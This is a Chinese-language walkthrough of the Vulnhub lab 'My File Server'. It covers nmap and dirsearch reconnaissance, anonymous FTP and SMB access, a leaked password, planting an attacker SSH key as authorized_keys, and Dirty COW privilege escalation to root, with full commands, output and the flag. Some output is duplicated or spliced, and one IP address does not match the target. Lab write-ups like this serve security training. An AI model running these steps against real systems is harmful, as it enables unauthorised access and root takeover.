Vulnhub——My_file_server
信息收集
探测存活主机
192.168.136.130
┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.136.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-18 21:09 EDT
Nmap scan report for bogon (192.168.136.1)
Host is up (0.000093s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for bogon (192.168.136.2)
Host is up (0.00012s latency).
MAC Address: 00:50:56:F0:8F:3B (VMware)
Nmap scan report for bogon (192.168.136.130)
Host is up (0.00046s latency).
MAC Address: 00:0C:29:C6:B1:67 (VMware)
Nmap scan report for bogon (192.168.136.254)
Host is up (0.00021s latency).
MAC Address: 00:50:56:FF:53:FC (VMware)
Nmap scan report for bogon (192.168.136.128)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.97 seconds
端口探测
21、22、80、111、445、2049、2121
┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.136.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-18 21:09 EDT
Nmap scan report for bogon (192.168.136.1)
Host is up (0.000093s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for bogon (192.168.136.2)
Host is up (0.00012s latency).
MAC Address: 00:50:56:F0:8F:3B (VMware)
Nmap scan report for bogon (192.168.136.130)
Host is up (0.00046s latency).
MAC Address: 00:0C:29:C6:B1:67 (VMware)
Nmap scan report for bogon (192.168.136.254)
Host is up (0.00021s latency).
MAC Address: 00:50:56:FF:53:FC (VMware)
Nmap scan report for bogon (192.168.136.128)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.97 seconds
┌──(root㉿kali)-[~]
└─# nmap -A -p- 192.168.136.130
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-18 21:10 EDT
Nmap scan report for bogon (192.168.136.130)
Host is up (0.00048s latency).
Not shown: 64446 filtered tcp ports (no-response), 77 filtered tcp ports (host-prohibited), 1004 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.136.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 3 0 0 16 Feb 19 2020 pub [NSE: writeable]
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 75fa37d1624a15877e2183b92fff0493 (RSA)
| 256 b8db2ccae270c3eb9aa8cc0ea21c686b (ECDSA)
|_ 256 66a31b55cac2518441217f774045d49f (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: My File Server
|_http-server-header: Apache/2.4.6 (CentOS)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 42438/tcp6 nlockmgr
| 100021 1,3,4 43051/udp nlockmgr
| 100021 1,3,4 48878/udp6 nlockmgr
| 100021 1,3,4 52996/tcp nlockmgr
| 100024 1 44054/tcp6 status
| 100024 1 51859/udp status
| 100024 1 51998/tcp status
| 100024 1 56982/udp6 status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
445/tcp open netbios-ssn Samba smbd 4.9.1 (workgroup: SAMBA)
2049/tcp open nfs_acl 3 (RPC #100227)
2121/tcp open ftp ProFTPD 1.3.5
20048/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:C6:B1:67 (VMware)
Aggressive OS guesses: Synology DiskStation Manager 5.2-5644 (99%), Linux 3.4 - 3.10 (98%), Linux 2.6.32 - 3.10 (97%), Linux 2.6.32 (96%), Linux 3.2 - 3.16 (96%), Linux 3.2 - 4.9 (96%), Linux 3.2 - 3.10 (95%), Linux 2.6.32 - 3.5 (94%), Linux 3.10 (94%), Linux 2.6.32 - 3.13 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: FILESERVER; OS: Unix
Host script results:
|_clock-skew: mean: 6h10m00s, deviation: 3h10m30s, median: 7h59m59s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-07-19T09:11:28
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.1)
| Computer name: localhost
| NetBIOS computer name: FILESERVER\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2023-07-19T14:41:27+05:30
TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms bogon (192.168.136.130)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 128.46 seconds

查看80端口
目录扫描
┌──(root㉿kali)-[~]
└─# dirsearch -u 192.168.136.130
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.136.130_23-07-18_21-15-41.txt
Error Log: /root/.dirsearch/logs/errors-23-07-18_21-15-41.log
Target: http://192.168.136.130/
[21:15:41] Starting:
[21:15:42] 403 - 216B - /.htaccess.bak1
[21:15:42] 403 - 216B - /.htaccess.save
[21:15:42] 403 - 216B - /.htaccess_orig
[21:15:42] 403 - 216B - /.htaccess.orig
[21:15:42] 403 - 217B - /.htaccess_extra
[21:15:42] 403 - 218B - /.htaccess.sample
[21:15:42] 403 - 214B - /.htaccess_sc
[21:15:42] 403 - 214B - /.htaccessBAK
[21:15:42] 403 - 207B - /.html
[21:15:42] 403 - 215B - /.htaccessOLD2
[21:15:42] 403 - 214B - /.htaccessOLD
[21:15:42] 403 - 206B - /.htm
[21:15:42] 403 - 212B - /.htpasswds
[21:15:42] 403 - 213B - /.httr-oauth
[21:15:42] 403 - 216B - /.htpasswd_test
[21:15:43] 403 - 213B - /.ht_wsr.txt
[21:15:51] 403 - 210B - /cgi-bin/
[21:15:56] 200 - 174B - /index.html

[21:16:03] 200 - 25B - /readme.txt
Task Completed
在/readme.txt文件夹中发现一串密码
渗透过程
可匿名登录
尝试发现可以匿名登录,但无可用信息
┌──(root㉿kali)-[~]
└─# ftp 192.168.136.130
Connected to 192.168.136.130.
220 (vsFTPd 3.0.2)
Name (192.168.136.130:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||5159|).
150 Here comes the directory listing.
drwxrwxrwx 3 0 0 16 Feb 19 2020 pub
226 Directory send OK
smb连接
使用smbmap对smb信息枚举
Smbmap:允许用户枚举出整个域中的samba共享驱动器。列出共享驱动器,驱动器权限,共享内容,上传/下载功能,文件名自动下载模式匹配,甚至执行远程命令
存在一个smbdata目录有读写权限
┌──(root㉿kali)-[~]
└─# smbmap -H 192.168.136.130
[+] IP: 192.168.136.130:445 Name: bogon
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
smbdata READ, WRITE smbdata
smbuser NO ACCESS smbuser
IPC$ NO ACCESS IPC Service (Samba 4.9.1)
smb连接
┌──(root㉿kali)-[~]
└─# smbclient //192.168.136.130/smbdata
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 19 05:34:04 2023
.. D 0 Tue Feb 18 06:47:54 2020
anaconda D 0 Tue Feb 18 06:48:15 2020
audit D 0 Tue Feb 18 06:48:15 2020
boot.log N 6120 Tue Feb 18 06:48:16 2020
btmp N 384 Tue Feb 18 06:48:16 2020
cron N 4813 Tue Feb 18 06:48:16 2020
dmesg N 31389 Tue Feb 18 06:48:16 2020
dmesg.old N 31389 Tue Feb 18 06:48:16 2020
glusterfs D 0 Tue Feb 18 06:48:16 2020
lastlog N 292292 Tue Feb 18 06:48:16 2020
maillog N 1982 Tue Feb 18 06:48:16 2020
messages N 684379 Tue Feb 18 06:48:17 2020
ppp D 0 Tue Feb 18 06:48:17 2020
samba D 0 Tue Feb 18 06:48:17 2020
secure N 11937 Tue Feb 18 06:48:17 2020
spooler N 0 Tue Feb 18 06:48:17 2020
tallylog N 0 Tue Feb 18 06:48:17 2020
tuned D 0 Tue Feb 18 06:48:17 2020
wtmp N 25728 Tue Feb 18 06:48:17 2020
xferlog N 100 Tue Feb 18 06:48:17 2020
yum.log N 10915 Tue Feb 18 06:48:17 2020
sshd_config N 3906 Wed Feb 19 02:46:38 2020
19976192 blocks of size 1024. 18283164 blocks available
有一个secure文件、进行下载查看
smb: \> get secure
getting file \secure of size 11937 as secure (2331.4 KiloBytes/sec) (average 2331.4 KiloBytes/sec)
┌──(root㉿kali)-[~]
└─# cat secure
Feb 18 17:16:39 localhost useradd[2389]: new group: name=smbuser, GID=1000
Feb 18 17:16:39 localhost useradd[2389]: new user: name=smbuser, UID=1000, GID=1000, home=/home/smbuser, shell=/bin/bash
Feb 18 17:17:09 localhost passwd: pam_unix(passwd:chauthtok): password changed for smbuse
发现一组账号密码
name=smbuser passwd:chauthtok
使用账号密码进行ssh连接,登录失败,不允许密码登录,需要使用公钥
┌──(root㉿kali)-[~]
└─# ssh smbuser@192.168.197.158
The authenticity of host '192.168.197.158 (192.168.197.158)' can't be established.
ED25519 key fingerprint is SHA256:ccn0TgE4/OXtSpg3oMO2gVNYXrps4Zi+XcBgaDZnW78.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])?
利用获取密码登录ftp
登录ftp,账号:smbbuser 密码:rootroot1
┌──(root㉿kali)-[~]
└─# ftp 192.168.136.130
Connected to 192.168.136.130.
220 (vsFTPd 3.0.2)
Name (192.168.136.130:root): smbuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
解决ssh的登陆问题,找到密钥文件的存储目录
ftp> ls
229 Entering Extended Passive Mode (|||5099|).
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 581843 Aug 09 2019 moduli
-rw-r--r-- 1 0 0 2276 Aug 09 2019 ssh_config
-rw-r----- 1 0 999 227 Feb 19 2020 ssh_host_ecdsa_key
-rw-r--r-- 1 0 0 162 Feb 19 2020 ssh_host_ecdsa_key.pub
-rw-r----- 1 0 999 387 Feb 19 2020 ssh_host_ed25519_key
-rw-r--r-- 1 0 0 82 Feb 19 2020 ssh_host_ed25519_key.pub
-rw-r----- 1 0 999 1679 Feb 19 2020 ssh_host_rsa_key
-rw-r--r-- 1 0 0 382 Feb 19 2020 ssh_host_rsa_key.pub
-rwxrwxrwx 1 0 0 3929 Feb 20 2020 sshd_config
生成本地公钥、私钥文件
生成本地公钥和私钥文件,新建一个.ssh文件夹,伪造连接
ftp> mkdir .ssh
257 "/home/smbuser/.ssh" created
ftp> pwd
Remote directory: /home/smbuser
┌──(root㉿kali)-[~]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:NnfMUmEzJsQG5FcHNNJM6yArIlxvasmkyzDkGmJJ5rw root@kali
The key's randomart image is:
+---[RSA 3072]----+
| .o++=%.. |
| . o*oB |
| . o.o o |
| . . . + * |
| +o o + S o = |
|B .= = o o o |
|=*. = |
|+=.o |
|.Eo |
+----[SHA256]-----+
┌──(root㉿kali)-[~]
└─# cp /root/.ssh/* ./
tp> ls -al
229 Entering Extended Passive Mode (|||5512|).
150 Here comes the directory listing.
drwx------ 3 1000 1000 90 Jul 19 09:47 .
drwxr-xr-x 3 0 0 20 Feb 19 2020 ..
-rw------- 1 1000 1000 27 Feb 20 2020 .bash_history
-rw-r--r-- 1 1000 1000 18 Mar 05 2015 .bash_logout
-rw-r--r-- 1 1000 1000 193 Mar 05 2015 .bash_profile
-rw-r--r-- 1 1000 1000 231 Mar 05 2015 .bashrc
drwxr-xr-x 2 1000 1000 6 Jul 19 09:47 .ssh
226 Directory send OK.
ftp> cd .ssh
250 Directory successfully changed.
ftp> pwd
Remote directory: /home/smbuser/.ssh
ftp> put id_rsa.pub authorized_keys
local: id_rsa.pub remote: authorized_keys
229 Entering Extended Passive Mode (|||5462|).
150 Ok to send data.
100% |************************************************************| 563 4.75 MiB/s 00:00 ETA
226 Transfer complete.
563 bytes sent in 00:00 (624.77 KiB/s)
ftp> ls -al
229 Entering Extended Passive Mode (|||5212|).
150 Here comes the directory listing.
drwxr-xr-x 2 1000 1000 28 Jul 19 09:50 .
drwx------ 3 1000 1000 90 Jul 19 09:47 ..
-rw-r--r-- 1 1000 1000 563 Jul 19 09:50 authorized_keys
226 Directory send OK.
ftp> quit
421 Timeout.
使用ssh登陆连接
┌──(root㉿kali)-[/]
└─# ssh smbuser@192.168.136.130
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My File Server - 1 #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
##############################################################################################
Last login: Thu Feb 20 16:42:21 2020
提权
脏牛提权
查看内核版本,脏牛提权
[smbuser@fileserver ~]$ uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
┌──(root㉿kali)-[~]
└─# searchsploit dirty
----------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------- ---------------------------------
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (1) | linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (2) | linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Conditi | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition | linux/local/40611.c
Linux Kernel 5.8 < 5.16.11 - Local Privilege Escalation (DirtyPipe) | linux/local/50808.c
Qualcomm Android - Kernel Use-After-Free via Incorrect set_page_dirty( | android/dos/46941.txt
Quick and Dirty Blog (qdblog) 0.4 - 'categories.php' Local File Inclus | php/webapps/4603.txt
Quick and Dirty Blog (qdblog) 0.4 - SQL Injection / Local File Inclusi | php/webapps/3729.txt
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (1) | linux/local/46361.py
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2) | linux/local/46362.py
----------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/40616.c ./
将文件通过ftp上传到smbuser目录下,ssh登陆后编译,执行./dirty命令, 最终获得root权限,得到flag
┌──(root㉿kali)-[~]
└─# ftp 192.168.136.130
Connected to 192.168.136.130.
220 (vsFTPd 3.0.2)
Name (192.168.136.130:root): smbuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /home/smbuser
ftp> put 40616.c
local: 40616.c remote: 40616.c
229 Entering Extended Passive Mode (|||5815|).
150 Ok to send data.
100% |************************************************************| 4803 17.54 MiB/s 00:00 ETA
226 Transfer complete.
4803 bytes sent in 00:00 (5.10 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||5682|).
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 4803 Jul 19 10:00 40616.c
226 Directory send OK.
[smbuser@fileserver ~]$ ls
40616.c
[smbuser@fileserver ~]$ gcc -pthread 40616.c -o dirty -lcrypt
40616.c: In function ‘procselfmemThread’:
40616.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled b y default]
lseek(f,map,SEEK_SET);
^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
[smbuser@fileserver ~]$ ls
40616.c dirty
[smbuser@fileserver ~]$ ./dirty
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver smbuser]# id
uid=0(root) gid=1000(smbuser) groups=0(root),1000(smbuser)
[root@fileserver smbuser]# cd /root
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
[root@fileserver root]# client_loop: send disconnect: Broken piper/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver smbuser]# id
uid=0(root) gid=1000(smbuser) groups=0(root),1000(smbuser)
[root@fileserver smbuser]# cd /root
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
[root@fileserver root]# client_loop: send disconnect: Broken pipe
























 521
521











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








